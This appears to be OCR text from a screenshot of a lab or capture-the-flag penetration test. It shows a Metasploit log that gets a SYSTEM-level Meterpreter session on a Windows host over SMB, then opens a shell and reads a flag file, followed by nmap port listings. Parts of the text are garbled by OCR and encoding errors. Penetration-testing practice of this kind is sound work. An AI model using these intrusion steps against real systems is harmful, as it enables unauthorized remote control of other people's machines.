 DC
eServer
WebSer
Mary-PC
Jack-PC
SqlServe
x64
ntOS7_64
untu_64
n7_64
Home
t1.elf
t2.elf
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (175174 bytes) to 192.168.33.33
[*] Meterpreter session 3 opened (192.168.80.137:37491 → 192.168.33.33:4444 ) at 2022-05-19 10:2
0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2892 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir /S flag.txt /B
dir /S flag.txt /B
C:\Windows\system32>type C:\\Users\Administrator\Desktop\flag.txt
type C:\\Users\Administrator\Desktop\flag.txt
flag{2wAdK32Lsd}
C:\Windows\system32>
3389/tcp open ms-wbt-server
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown